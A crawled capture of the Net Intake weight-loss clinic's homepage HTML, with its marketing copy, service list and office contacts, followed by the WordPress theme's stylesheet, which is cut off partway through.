	      <section id="slider-wrapper">
         <div class="container_24">
            <div class="grid_24">
					<div id="slider" class="nivoSlider">
          
    	
		    <a href='//www.netintake.com/programs/'><img src='https://www.netintake.com/wp-content/uploads/2011/12/slide-1.jpg' alt='' title='#sliderCaption1' /></a>      
  
  
  
          
    	
		    <a href='//www.netintake.com/home-category/convenient-customized/'><img src='https://www.netintake.com/wp-content/uploads/2011/12/Slider-StartLivingLife.jpg' alt='' title='#sliderCaption2' /></a>      
  
  
  
          
    	
		    <a href='//www.netintake.com/pellentesque-ultrices-neque/regulatory-support'><img src='https://www.netintake.com/wp-content/uploads/2012/02/woman-947x431.jpg' alt='' title='#sliderCaption3' /></a>      
  
  
  
          
    	
		    <img src='https://www.netintake.com/wp-content/uploads/2012/09/Slider-ImproveYourHealth.jpg' alt='' title='#sliderCaption4' />      
  
  
  
      </div>
<div id="sliderCaption1" class="nivo-html-caption">
  </div>
<div id="sliderCaption2" class="nivo-html-caption">
  </div>
<div id="sliderCaption3" class="nivo-html-caption">
  <h5><span style="color: #174377;"><em>You CAN do this!</em></span></h5>
</div>
<div id="sliderCaption4" class="nivo-html-caption">
  </div>
            </div>
         </div>
      </section><!--#slider-->
     
	<div class="primary_content_wrap">
   	<div class="container_24 clearfix">
      	<div class="grid_24">
         	<div class="wrapper">	      <!--Widgetized Content-->
   	
				</div>
         </div>
      </div>
   </div>
   
	      <div id="content-area">
         <div class="container_24 clearfix">
            <div class="grid_24">
               <div class="wrapper">
               	<div class="line-ver">
                  
                  	<div class="grid_13 alpha">
								              
		              <div id="my_requestquotewidget-2">
							
								<h1><i>We have the perfect program for you.</i><b>Reclaim Your Life!</b></h1>
								<div class="text">Welcome to Net Intake, THE next generation weight loss system.<br/><br/>

Whether you have 10 or 200 pounds to lose, our Nutritionists in Staten Island can help.<br/><br/>
Our experienced Dietitians, Behaviorists, and Nutritionists in NY will custom tailor our program to fit YOUR lifestyle and goals. 
<br/><br/>
Net Intake "Connectivity,” our advanced, proprietary technology, provides a personalized smartphone app and technologically advanced devices that allow us to track your weight and monitor your progress, right from the comfort of YOUR home. 
<br/><br/>
Call Net Intake now at 212.835.0835
<br/><br/>Get started today and NEVER DIET AGAIN.
</div>

															
															<div class="link-1">
									<a href="our-story">More About Us</a>
								</div><!-- end 'button' -->
							
              </div>                             </div>
                     
                     <div class="grid_8 prefix_3 omega">
                     	<div class="extra-block">
									              
		              <div id="my_requestquotewidget-3">
							
								<ul>
  <li><a href="services-view/connectivity/">Net Intake™ CONNECTIVITY</a></li>
  <li><a href="services-view/net-intake-biometric/">Net Intake™ BIOMETRIC</a></li>
  <li><a href="services-view/professional-support-and-education/">Net Intake™ SUPPORT & EDUCATION</a></li>
  <li><a href="services-view/body-composition-analysis/">Net Intake™ ANALYSIS</a></li>
</ul>
															
															<div class="link-1">
									<a href="programs/">More Services</a>
								</div><!-- end 'button' -->
							
              </div>                                </div>
                     </div>
                  
                  </div>
               </div>
            </div>
         </div>
      </div>
      
   <div id="footer-area">
      <div class="container_24 clearfix">
         <div class="grid_24">
            <div class="wrapper">
               
					                  <!--Widgetized Content-->
                              
            </div>
         </div>
      </div>
   </div>
   
   <footer id="footer">
      <div class="container_24 clearfix">
         <div class="grid_24">
            <div class="wrapper">
            
               <div class="grid_6 alpha content_text_footer">
																					<p class="no_padding"><b><a href="https://www.netintake.com/" title="Advanced Weight Loss System" class="site-name">Net Intake</a></b></p>
                                <p class="no_padding"><a href="http://www.blacktiedigital.com/" target="_blank">Web Design Melbourne FL </a></p>
                                <p><img alt="Black Tie Digital Logo" src="https://www.netintake.com/wp-content/themes/theme1429/images/new_lake/logo_blacktie.png" class="img_logo" /></p>
                                    
						                  
               </div>
               
               <div class="grid_7 prefix_1 suffix_2 contact_info">
						<div id="text-3"><h4>Contact Info</h4>			<div class="textwidget"><p><strong>Mid Manhattan</strong><br>
600 Third Ave 15th Floor<br>
New York, NY 10016<br>
Phone: 212.835.0835</p>

<p><strong>Morris County, NJ</strong><br>
83 Hanover Road, Ste 140<br>
Florham Park, NJ 07932<br>
Phone: 917.940.9898</p>

<p><strong>Staten Island</strong><br>
4143 Richmond Ave<br>
Staten Island, NY 10312<br>
Phone: 718.984.4400</p></div>
		</div>               </div>
               
               <div class="grid_8 omega">
               	<div class="wrapper">
							<div id="social_networks-2"><h4>Get in touch</h4>		
			<ul class="social-networks">
				
								    								<li>
							<a rel="external" title="facebook" href="https://www.facebook.com/NetIntake">
						    											<img src="https://www.netintake.com/wp-content/themes/theme1429/images/icons/facebook.png" alt="">
								 
									Facebook															</a>
						</li>
													    								<li>
							<a rel="external" title="twitter" href="https://twitter.com/Net_Intake">
						    											<img src="https://www.netintake.com/wp-content/themes/theme1429/images/icons/twitter.png" alt="">
								 
									Twitter															</a>
						</li>
													    										    										    										    										    										      
      		</ul>
      
		</div>                  </div>
               </div>
            
            </div>
         </div>
      </div>
   </footer>
   
</div><!--#main-->
<script type='text/javascript' src='https://www.netintake.com/wp-includes/js/comment-reply.min.js?ver=6343303cdc37e840b643a5d74885b832' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.netintake.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=6343303cdc37e840b643a5d74885b832-2014.06.20' id='jquery-form-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/www.netintake.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.netintake.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=6343303cdc37e840b643a5d74885b832' id='contact-form-7-js'></script>
 <!-- this is used by many Wordpress features and for plugins to work proporly -->
<script type="text/javascript"> Cufon.now(); </script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.netintake.com/wp-content/themes/theme1429/style.css
body_size: 11416
content:
@charset utf-8;
/*--
	Theme Name: WordPress Theme Number
	Theme URI: http://template-help.com/
	Description: A theme for Wordpress 3.2.X from Template-Help.com Collection
	Author: Template_Help.com 
	Author URL: http://www.Template-Help.com/ 
--*/

/* General
---------------------------------------- */
html,
body {
	min-width:960px;
	}
	
body {
	background: #e1e1e1;
	position: relative;
	font: 100%/1.125em Arial, Helvetica, sans-serif;
	color: #797979;
}

#main {
	background: #d7d7d7 url(images/main-bg.jpg) repeat-x 50% -500px;
	font-size: .75em;
}

	body.home #main {
		background: #d7d7d7 url(images/main-bg.jpg) repeat-x 50% 0%;
	}

.container {
	width: 960px;
	margin: 0 auto;
	position:relative;
}

dl {
	margin: 0;
	padding: 0;
	line-height: 22px;
	font-size: 13px;
	color: #797979;
}

	dl dt {
		margin: 0;
		padding: 0 0 22px 0;
		font-weight: bold;
		color: #414141;
	}
	
	dl dd {
		margin: 0;
		padding: 0 0 22px 0;
	}




/* Header
---------------------------------------- */

#header {
	background: url(images/new_lake/blue.png) no-repeat 50% 101px;
	position: relative;
	width: 100%;
	height: 200px;
	z-index: 99;
}

	#header #searchform {
		position: absolute;
		top: 32px;
		left: 220px;
	}

.logo {
	position: absolute;
	top: 26px;
	left: -7px;
}

	.logo p {
		padding: 3px 0 0 6px;
		line-height: 18px;
		font-size: 13px;
		color: #797979;
	}

#header-widget {
	font-size: 18px;
	color: #164174;
	position: absolute;
	top: 20px;
	right: 0;
	z-index: 1;
}

	#header-widget .title {
		display: inline-block;
		*display: inline;
		padding: 25px 23px 0 0;
		float:left;
		text-transform: uppercase;
		color: #164174;
	}
	
	#header-widget .textwidget 
	{
		display: inline-block;
		*display: inline;
		text-align:right;
		color:#feb244;
		float: right;
	}

/* EasyTooltip */
.tooltip {
	display: none !important;
	background: none repeat scroll 0 0 #252525;
	border: 1px solid #000000;
	color: #EEEEEE;
	display: none;
	font-size: 11px;
	line-height:1.2em;
	margin: 13px 0 0;
	padding: 5px;
	z-index:99;
}




/* Request a quote */
#widget_my_requestquotewidget {
	width:100%;
	overflow:hidden;
	}
	
	.top-box {
		background:#eee;
		border:1px solid #dbdbdb;
		padding:20px;
		margin-bottom:20px;
		overflow:hidden;
		zoom:1;
		position:relative;
		min-height:80px;
		}
	.box-button {
		float:right;
		background:#dbdbdb;
		font-size:21px;
		color:#fff;
		text-decoration:none;
		padding:10px;
		position:absolute;
		right:30px;
		top:50%;
		margin-top:-25px;
		}
	.box-text {
		float:left;
		width:75%;
		}



/* Slider
---------------------------------------- */

#slider-wrapper {
	width: 100%;
	position: relative;
	height: 431px;
	overflow: hidden;
}

#slider {
	background: url(images/loading.gif) no-repeat 50% 50%;
	position: relative;
	width: 950px;
	height: 431px;
	overflow: hidden;
}

#slider img {
	position:absolute;
	top:0px;
	left:0px;
	display:none;
}
#slider a {
	border:0;
	display:block;
}


/* The Nivo Slider styles */
.nivoSlider {
	position:relative;
}
.nivoSlider img {
	position:absolute;
	top:0px;
	left:0px;
}
/* If an image is wrapped in a link */
.nivoSlider a.nivo-imageLink {
	position:absolute;
	top:0px;
	left:0px;
	width:100%;
	height:100%;
	border:0;
	padding:0;
	margin:0;
	z-index:60;
	display:none;
}
/* The slices in the Slider */
.nivo-slice {
	display:block;
	position:absolute;
	z-index:50;
	height:100%;
}
.nivo-box {
	display:block;
	position:absolute;
	z-index:5;
}
/* Caption styles */
.nivo-caption {
	background: none;
	width: 350px;
	text-align: center;
	color: #fff;
	position: absolute;
	top: 121px;
	right: 31px;
	z-index: 89;
	opacity: 0.8; /* Overridden by captionOpacity setting */
}
.nivo-caption .nivo-caption-inner {
	padding:0;
	margin:0;
}
.nivo-caption a {
	display:inline !important;
}
.nivo-html-caption {
  display:none;
}
/* Direction nav styles (e.g. Next & Prev) */
.nivo-directionNav a {
	position:absolute;
	top:45%;
	z-index:99;
	cursor:pointer;
}
.nivo-prevNav {
	left:0px;
}
.nivo-nextNav {
	right:0px;
}
/* Control nav styles (e.g. 1,2,3...) */

.nivo-controlNav {
	width: 905px;
	height: 11px;
	padding: 0 45px 0 0;
	text-align: right;
	position: absolute;
	top: 390px;
	left: 0;
	z-index: 99;
}

.nivo-controlNav a {
	background: url(images/new_lake/pagination_h.png) no-repeat 0% 0%;
	display: inline-block !important;
	position: relative;
	width: 11px;
	height: 11px;
	overflow: hidden;
	margin: 0 0 0 3px;
	vertical-align: top;
	line-height: 0;
	font-size: 0;
	text-decoration: none;
	z-index: 99;
	cursor: pointer;
}

	.nivo-controlNav a.active, .nivo-controlNav a:hover {
		background: url(images/new_lake/pagination.png) no-repeat 0% 0%;
	}

.nivo-directionNav {

	}
.nivo-directionNav a {
	position:absolute;
	display:block;
	width:36px;
	height:35px;
	text-indent:-9999px;
	border:0;
	top:45%;
	background:url(images/direction_nav.png) no-repeat 0 0;
}
a.nivo-nextNav {
	right:15px;
	background-position:-36px 0;
}
a.nivo-nextNav:hover {
	background-position:-36px -35px;
	}
a.nivo-prevNav {
	left:15px;
	background-position:0 0;
}
a.nivo-prevNav:hover {
	background-position:0 -35px;
	}

#slider .nivo-controlNav img {
	display:inline; /* Unhide the thumbnails */
	position:relative;
	margin-right:10px;
	width:120px;
	height:auto;
}









/* Navigations
---------------------------------------- */

/* Primary navigation */
nav.primary {
	position: absolute;
	top: 124px;
	left: 0;
	z-index: 2;
}

/* Essential styles for dropdown menu */
.sf-menu, .sf-menu * {
	margin:			0;
	padding:		0;
	list-style:		none;
}
.sf-menu {
	line-height:	1.0;
}
.sf-menu ul {
	background: #414141;
	width: 155px; /* left offset of submenus need to match (see below) */
	padding: 29px 0 32px 0;
	position: absolute;
	top: -999em;
}
.sf-menu ul li {
	width:			100%;
}
.sf-menu li:hover {
	visibility:		inherit; /* fixes IE7 'sticky bug' */
}
.sf-menu li {
	float:			left;
	position:		relative;
}
.sf-menu a {
	display:		block;
	position:		relative;
}
.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
	top: 57px; /* match top ul list item height */
	left: -2px;
	z-index: 99;
}
ul.sf-menu li:hover li ul,
ul.sf-menu li.sfHover li ul {
	top:			-999em;
}
ul.sf-menu li li:hover ul,
ul.sf-menu li li.sfHover ul {
	left: 156px; /* match ul width */
	top: -29px;
}
ul.sf-menu li li:hover li ul,
ul.sf-menu li li.sfHover li ul {
	top:			-999em;
}
ul.sf-menu li li li:hover ul,
ul.sf-menu li li li.sfHover ul {
	left:			10em; /* match ul width */
	top:			0;
}


/* Our skin for dropdown menu */
.sf-menu {
	float: left;
}
.sf-menu a {
	text-decoration: none;
	color: #13a;
}

.sf-menu li {
	background: url(images/new_lake/menu-divider.gif) no-repeat 100% 0%;
	padding: 0 1px 0 0;
}

	.sf-menu li a {
		background: url(images/new_lake/menu.gif) repeat-x 0% -55px;
		height: 55px;
		overflow: hidden;
		padding: 0 23px 0 21px;
		line-height: 50px;
		text-transform: uppercase;
		font-size: 16px;
		color: #feb244;
	}
	.sf-menu li:last-child a
	{
		padding-right:37px;
	}
.sf-menu li li {
	background: none;
	padding: 0;
}

	.sf-menu li li a {
		background: none;
		height: 40px;
		overflow: hidden;
		padding: 0 0 0 19px;
		line-height: 40px;
		text-transform: none;
		font-size: 13px;
		color: #feb244;
	}

.sf-menu li li li {
	background: none;
	padding: 0;
}

	.sf-menu li li li a {
		background: none;
		height: 40px;
		overflow: hidden;
		padding: 0 0 0 19px;
		line-height: 40px;
		text-transform: none;
		font-size: 13px;
		color: #feb244;
	}

.sf-menu li:hover > a, .sf-menu li.sfHover > a,
.sf-menu li > a:focus, .sf-menu li > a:hover, .sf-menu li > a:active, .sf-menu li.current-menu-item > a {
	background-position: 0% 0%;
	outline: 0;
}

.sf-menu li li:hover > a, .sf-menu li li.sfHover > a,
.sf-menu li li > a:focus, .sf-menu li li > a:hover, .sf-menu li li > a:active, .sf-menu li li.current-menu-item > a {
	background: #174377;
	outline: 0;
}

.sf-menu li li li:hover > a, .sf-menu li li li.sfHover > a,
.sf-menu li li li > a:focus, .sf-menu li li li > a:hover, .sf-menu li li li > a:active, .sf-menu li li li.current-menu-item > a {
	background: #174377;
	outline: 0;
}

/*** arrows **/
.sf-menu a.sf-with-ul {
	padding-right: 	2.2em;
	min-width:		1px; /* trigger IE7 hasLayout so spans position accurately */
}
.sf-sub-indicator {
	position:		absolute;
	display:		block;
	right:			.75em;
	top:			1.05em; /* IE6 only */
	width:			10px;
	height:			10px;
	text-indent: 	-999em;
	overflow:		hidden;
	background:		url(images/arrows-ffffff.png) no-repeat -10px -100px; /* 8-bit indexed alpha png. IE6 gets solid image only */
}
a > .sf-sub-indicator {  /* give all except IE6 the correct values */
	top:			.8em;
	background-position: 0 -100px; /* use translucent arrow for modern browsers*/
}
/* apply hovers to modern browsers */
a:focus > .sf-sub-indicator,
a:hover > .sf-sub-indicator,
a:active > .sf-sub-indicator,
li:hover > a > .sf-sub-indicator,
li.sfHover > a > .sf-sub-indicator {
	background-position: -10px -100px; /* arrow hovers for modern browsers*/
}

/* point right for anchors in subs */
.sf-menu ul .sf-sub-indicator { background-position:  -10px 0; }
.sf-menu ul a > .sf-sub-indicator { background-position:  0 0; }
/* apply hovers to modern browsers */
.sf-menu ul a:focus > .sf-sub-indicator,
.sf-menu ul a:hover > .sf-sub-indicator,
.sf-menu ul a:active > .sf-sub-indicator,
.sf-menu ul li:hover > a > .sf-sub-indicator,
.sf-menu ul li.sfHover > a > .sf-sub-indicator {
	background-position: -10px 0; /* arrow hovers for modern browsers*/
}

/*** shadows for all but IE6 ***/
.sf-shadow ul {
	background:	url(images/shadow.png) no-repeat bottom right;
	padding: 0 8px 9px 0;
	-moz-border-radius-bottomleft: 17px;
	-moz-border-radius-topright: 17px;
	-webkit-border-top-right-radius: 17px;
	-webkit-border-bottom-left-radius: 17px;
}
.sf-shadow ul.sf-shadow-off {
	background: transparent;
}




/* Top search */
#top-search {
	position:absolute;
	right:0;
	top:15px;
	}
	#top-search .input-search {
		width:160px;
		margin-right:10px;
		}
	#top-search #submit {
		width:50px;
		cursor:pointer;
		padding-left:0;
		padding-right:0;
		}





/* Content
---------------------------------------- */

.primary_content_wrap {
	position: relative;
	width: 100%;
	padding: 24px 0 53px 0;
	z-index: 1;
}

	body.home .primary_content_wrap {
		padding: 45px 0 53px 0;
	}

	.primary_content_wrap ul {
		margin: 0;
		padding: 5px 0 13px 0;
	}
	
		.primary_content_wrap ul li {
			background: url(images/new_lake/marker.png) no-repeat 0% 4px;
			margin: 0;

			padding: 5px 0 12px 30px;
			
			line-height: 1.2em;
			list-style: none;
			font-size: 19px; 
			color: #323034;
		}
		
			.primary_content_wrap ul li a {
				text-decoration: none;
				color: #323034;
			}
			
				.primary_content_wrap ul li a:hover {
					color: #feb244;
				}
	
#content {
	float: left;
}

#content-area {
	background: #e1e1e1 url(images/line-hor.gif) repeat-x 0% 0%;
	width: 100%;
	overflow: hidden;
	padding: 50px 0 61px 0;
}

	#content-area ul {
		margin: 0;
		padding: 5px 0 13px 0;
	}
	
		#content-area ul li {
			background: url(images/new_lake/marker.png) no-repeat 0% 4px;
			margin: 0;
			padding: 5px 0 12px 40px;
			line-height: 1.2em;
			list-style: none;
			font-size: 19px;
			color: #323034;
		}
		
			#content-area ul li a {
				text-decoration: none;
				color: #323034;
			}
			
				#content-area ul li a:hover {
					color: #60c7f3;
				}

#content.left {
	float:right !important;
	}
	#content .indent {
		padding:0 30px 0 0;
		}




/* Comments
---------------------------------------- */
h3#comments {
	padding-top:25px;
	}
.commentlist {
	list-style-type:none;
	padding:0 0 28px 0 !important;
	margin:0;
	}
	li.comment {
		list-style-type:none;
		overflow:hidden;
	}
	
		.commentlist li ul {
			padding: 0;
		}
	
			li.comment .comment-body {
				background: #f9f9f9;
				position: relative;
				margin-bottom: 7px;
				padding: 10px 20px 45px 60px;
				border: 1px solid #cdcdcd;
				zoom: 1;
			}
		
		.commentlist li {
			background: none !important;
			padding: 0 !important;
		}
		
		.comment-author {
			padding: 8px 0 12px 0;
			line-height: 18px;
			font-size: 12px;
			font-weight: bold;
			color: #414141;
		}
		
			.comment-author cite {
				font-style: normal;
				text-transform: capitalize;
			}
		
		.comment-meta {
			line-height: 18px;
			font-size: 12px;
			color: #797979;
			position: absolute;
			right: 20px;
			top: 19px;
		}
		
			.comment-meta a {
				text-decoration: underline !important;
				color: #797979 !important;
			}
			
				.comment-meta a:hover {
					text-decoration: none !important;
				}
		
			li.comment .avatar {
				float:none;
				margin:0;
				position:absolute;
				left:10px;
				top:10px;
				padding:1px;
				border:1px solid #dbdbdb;
				vertical-align:top;
				overflow:hidden;
				}
				li.comment .avatar {
					display:block;
					vertical-align:top;
					overflow:hidden;
					}
				
				.commentlist ul.children {
					margin: 0 0 0 30px;
					}
					.commentlist ul.children li.comment {
						
						}
				
				.reply {
					position:absolute;
					right:20px;
					bottom:15px;
				}
				
					.reply a, .home_posts a.read-more {
						background: #2f2f2f url(images/new_lake/link.png) repeat-x 0% 0%;
						position: relative;
						display: inline-block;
						height: 37px;
						overflow: hidden;
						padding: 0 12px 0 12px;
						line-height: 32px;
						font-size: 20px;
						text-decoration: none;
						color: #000 !important;
						border-radius: 3px;
						font-weight:bold;
						-moz-border-radius: 3px;
						-webkit-border-radius: 3px;
						text-transform:uppercase;
					}
					
						.reply a:hover, .home_posts a.read-more:hover {
							color: #999 !important;
						}
	
	.allowed_tags {
		background:#eee;
		padding:15px;
		font-size:11px;
		font-family:"Courier New", Courier, monospace;
		color:#666;
		}
		.allowed_tags strong {
			font-family:Tahoma, Geneva, sans-serif;
			}
		#respond {
			padding:1em 0 0 0;
		}





/* Post
---------------------------------------- */
.post {
	
}
	.postContent {
		
	}
	.post-excerpt {
		
	}


article {
	margin-bottom: 43px;
	width:100%;
	position:relative;
	clear:both;
	}

/* Post header */
article header h2 {
	margin-bottom:.5em;
	}
article.single-post {
	margin-bottom:30px;
	overflow:hidden;
	width:100%;
	}

/* Featured thumbnail */

.featured-thumbnail {
	float: left;
	padding: 0 0 18px 0;
}
	.featured-thumbnail img {
		float: left;
		margin: 5px 20px 0 0;
	}
	
	/* Small thumbnail */
	.featured-thumbnail.small img {
		padding:4px;
		}
	
	/* Large thumbnail */
	.featured-thumbnail.large {
		margin-right:0;
		float:none;
		overflow:hidden;
		margin-bottom:1.5em;
		}
	.featured-thumbnail.large .img-wrap {
		float:none;
		display:block;
		overflow:hidden;
		}
	.featured-thumbnail.large img {
		width:100%;
		height:auto;
		}
	.f-thumb-wrap {
		overflow:hidden;
		width:100%;
		height:220px;
		}
	
	/* Thumbnail with prettyphoto */
	.featured-thumbnail .image-wrap[rel="prettyphoto"] {
		background:url(images/magnify.png) no-repeat 50% 50%;
		display:block;
		float:left;
		}
		.featured-thumbnail .image-wrap[rel="prettyphoto"] img {
			-webkit-transition: all .2s ease-in-out;
			-moz-transition: all .2s ease-in-out;
			-o-transition: all .2s ease-in-out;
			}
		.featured-thumbnail .image-wrap[rel="prettyphoto"]:hover img {
			opacity:.5;
			filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
			-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
			}

/* Post content */

.post-content {
	line-height: 22px;
	font-size: 13px;
	color: #797979;
}

	.post-content .excerpt {
		padding: 0 0 27px 0;
	}
	
		.pagination a {
			display:inline-block;
			padding:0 5px;
			background:#eee;
			}

/* Post footer */
article footer {
	clear:both;
	padding:5px 0 0 0;
	}
article.single-post footer {
	margin-top:20px;
	}
		

/* Meta information for post */
.post-meta {
	border-top:1px solid #eaeaea;
	border-bottom:1px solid #eaeaea;
	padding:.5em 0;
	width:100%;
	font-size:.92em;
	overflow:hidden;
	margin-bottom:1em;
	}
	
	.post-navigation {
		
	}
	
p.gravatar {
	float:left;
	margin-right:20px;
	padding: 0;
	}


/* Post edit link */
.post-edit-link {
	display:block;
	position:absolute;
	right:0;
	top:0;
	padding:2px 7px;
	background:#000;
	color:#fff;
	font-size:10px;
	text-transform:uppercase;
	text-decoration:none;
	border-radius:3px;
	}
.post-edit-link:hover {
	background:#666;
	}


/* Image styling */

.alignleft {
	float: left;
	margin: 0 20px 10px 0;
}

.alignright {
	float: right;
	margin: 0 0 10px 20px;
}

.aligncenter {
	text-align: center;
	margin: 0 auto;
}
	
article .post-content img {
	max-width:710px;
	}

.frame {
	padding:7px;
	background:#fff;
	border:1px solid #dbdbdb;
	border-radius:5px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	text-align:center;
	}
.frame img.alignleft,
.frame img.alignright{
	margin:0;
	padding:0;
	border:none;
	}



/* Older and newer navigation */
nav.oldernewer {
	width:100%;
	overflow:hidden;
	margin-bottom:1.5em;
}
	.older {
		float:left;
	}
	.newer {
		float:right;
	}



/* Author
---------------------------------------- */
#post-author {
	background: #f9f9f9;
	overflow:hidden;
	border:1px solid #cdcdcd;
	padding: 15px 20px 20px 25px;
	margin-bottom:2em;
	}
#author-link {
	margin-top:1.5em;
	}
	
	#author-link p {
		padding: 0;
		font-weight: bold;
	}
	
		#author-link p a {
			color: #797979;
		}
	
	#post-author .gravatar {
		margin:0 20px 0 0;
		}
	#post-author .gravatar img {
		background:#fff;
		border:1px solid #dbdbdb;
		padding:5px;
		}
		
#author-description {
	line-height: 22px;
	font-size: 13px;
	color: #797979;
}

/* Recent author posts */
#recent-author-posts {
	margin-bottom:3em;
}

/* Recent author comments */
#recent-author-comments {
	
}

.author-info {
	width:100%;
	overflow:hidden;
	margin-bottom:3em;
	padding-bottom:2em;
}
	.author-info .avatar {
		margin:0 20px 0 0;
		}
		.author-info .avatar img {
			float:left;
			background:#fff;
			padding:7px;
			border:1px solid #dbdbdb;
			}

.author-meta {
	margin-bottom:20px;
	overflow:hidden;
	width:100%;
	}
	.author-meta p.gravatar {
		margin:0;
		}




/* 404
---------------------------------------- */
#error404 {
	padding: 30px 0 100px 0;
	text-align: center;
}
	
	#error404 h1 {
		padding: 0;
	}
	
	#error404 h6 {
		padding: 0;
	}
	
	#error404 #searchform {
		width: 390px;
		margin: 0 auto;
	}

.error404-num {
	font-size:250px;
	line-height:1.2em;
	color:#5dc5f3;
}





/* Portfolio
---------------------------------------- */
.latestwork {
	width:100%;
	overflow:hidden;
	list-style-type:none;
	padding:0;
	margin:0;
	}
	.latestwork li {
		float:left;
		margin-right:20px;
		}


/* Gallery */
.header-title {
	margin-bottom:2.5em;
	}
	.header-title h1 {
		font-size: 35px;
		}
	.header-title .page-desc {
		display: block;
		padding: 8px 0 0 0;
		line-height: 22px;
		font-size: 13px;
		color: #797979;
		}



/* Default layout 3 columns */
#gallery {
	
	}
	#gallery .portfolio {
		width:100%;
		overflow:hidden;
		list-style-type:none;
		padding:0;
		margin:0;
		}
		#gallery .portfolio li {
			background: none;
			display:-moz-inline-box;
			display:inline-block;
			zoom:1;
			vertical-align:top; 
			width:290px;
			margin:0 27px 50px 0;
			padding: 0;
			position:relative;
			line-height: 22px;
			font-size: 13px;
			color: #797979;
			}
		* + html #gallery .portfolio li {
			display:inline;
			}
		#gallery .portfolio li.nomargin {
			margin-right:0 !important;
			}
			
			#gallery .portfolio li h4 {
				font-size: 22px;
				padding: 0 0 13px 0;
			}
			
			#gallery .portfolio li a.image-wrap:hover img {
				opacity: 0.7;
				-webkit-transition: all .6s ease-in-out;
				-moz-transition: all .6s ease-in-out;
				-o-transition: all .6s ease-in-out;
			}
			
			#gallery .portfolio li a.image-wrap:hover {
				background-position: -1000px -1000px;
			}
			
			#gallery .portfolio li a:hover i {
				display: block;
				border: 5px solid #68cbf4;
				width: 280px;
				height: 160px;
				position: absolute;
				top: 0;
				left: 0;
				cursor: pointer;
			}
			
			#gallery .portfolio li span.image-border {
				display:block;
				border:none;
				height:170px;
				width:290px;
				position:relative;
				}
			#gallery .portfolio li span.image-border:before {
				-webkit-box-shadow: 0 15px 10px rgba(0,0,0, .5);
				-moz-box-shadow: 0 15px 10px rgba(0, 0, 0, 0.5);
				box-shadow: 0 15px 10px rgba(0, 0, 0, 0.5);
				-webkit-transform: rotate(-4deg);
				-moz-transform: rotate(-4deg);
				-o-transform: rotate(-4deg);
				position: absolute;
				left: 10px;
				bottom: 15px;
				z-index: -1;
				width: 50%;
				height: 20%;
				content: "";
			}
			#gallery .portfolio li span.image-border:after {
				-webkit-box-shadow: 0 15px 10px rgba(0,0,0, .5);
				-moz-box-shadow: 0 15px 10px rgba(0, 0, 0, 0.5);
				box-shadow: 0 15px 10px rgba(0, 0, 0, 0.5);
				-webkit-transform: rotate(4deg);
				-moz-transform: rotate(4deg);
				-o-transform: rotate(4deg);
				position: absolute;
				right: 10px;
				bottom: 15px;
				z-index: -1;
				width: 50%;
				height: 20%;
				content: "";
			}
			#gallery .portfolio li a.image-wrap {
				display:block;
				padding:0;
				border:none;
				overflow:hidden;
				width:290px;
				height:170px;
				position:relative;
				background:#000 url(images/loading-folio.gif) 50% 50% no-repeat;
				-webkit-transition: all .2s ease-in-out;
				-moz-transition: all .2s ease-in-out;
				-o-transition: all .2s ease-in-out;
				}
			#gallery .portfolio li a.image-wrap:hover {
				
				}
				#gallery .portfolio li a.image-wrap img {
					float:left;
					}
			
			#gallery .portfolio .folio-desc {
				margin: 0;
				padding: 24px 0 21px 0;
				}
			#gallery .portfolio p.excerpt {
				padding:0;
				}
			
			.zoom-icon {
				display:block;
				position:absolute;
				left:5px;
				top:-152px;
				width:290px;
				height:150px;
				background:url(images/magnify.png) 50% 50% no-repeat;
				cursor:pointer;
				-webkit-transition: all .2s ease-in-out;
				-moz-transition: all .2s ease-in-out;
				-o-transition: all .2s ease-in-out;
				}
			#gallery .portfolio li a.image-wrap:hover .zoom-icon {
				top:5px;
				}


/* 1 column portfolio*/
#gallery.one_column .portfolio li {
	width:100%;
	margin-right:0;
	margin-left:0;
	}
	#gallery.one_column .portfolio li span.image-border {
		width:551px;
		height:220px;
		float:left;
		}
	#gallery.one_column .portfolio li a.image-wrap {
		width:551px;
		height:220px;
		}
	#gallery.one_column .zoom-icon {
		top:-252px;
		width:551px;
		height:220px;
		}
		#gallery.one_column .folio-desc {
			float:left;
			margin:0 0 0 40px;
			padding: 0;
			overflow:hidden;
			width:290px;
			line-height:1.5em;
			}
			
			#gallery.one_column .folio-desc div.link {
				padding: 22px 0 0 0;
			}
			
		#gallery.one_column header {
			margin-bottom:1.5em;
			}
		#gallery.one_column header h2 {
			margin-bottom:.1em;
			}
			#gallery.one_column header time {
				font-size:11px;
				color:#999;
				}
	#gallery.one_column .portfolio li .hr {
		margin:0 0 50px 0;
		}
	#gallery.one_column .portfolio li:first-child .hr {
		display:none;
		}
		
	#gallery.one_column .portfolio li a:hover i {
		display: block;
		border: 5px solid #68cbf4;
		width: 541px;
		height: 210px;
		position: absolute;
		top: 0;
		left: 0;
		cursor: pointer;
	}


/* 2 columns portfolio*/
#gallery.two_columns .portfolio li {
	width:450px;
	margin-right:27px;
	}
	#gallery.two_columns .portfolio li span.image-border {
		width:450px;
		height:200px;
		}
	#gallery.two_columns .portfolio li a.image-wrap {
		width:450px;
		height:200px;
		}
	#gallery.two_columns .zoom-icon {
		top:-252px;
		width:450px;
		height:200px;
		}
		
	#gallery.two_columns .portfolio li a:hover i {
		display: block;
		border: 5px solid #68cbf4;
		width: 440px;
		height: 190px;
		position: absolute;
		top: 0;
		left: 0;
		cursor: pointer;
	}

/* 4 columns portfolio*/
#gallery.four_columns .portfolio li {
	width:210px;
	margin-right:27px;
	}
	#gallery.four_columns .portfolio li span.image-border {
		width:210px;
		height:140px;
		}
	#gallery.four_columns .portfolio li a.image-wrap {
		width:210px;
		height:140px;
		}
	#gallery.four_columns .zoom-icon {
		top:-152px;
		width:210px;
		height:140px;
		}
		
	#gallery.four_columns .portfolio li a:hover i {
		display: block;
		border: 5px solid #68cbf4;
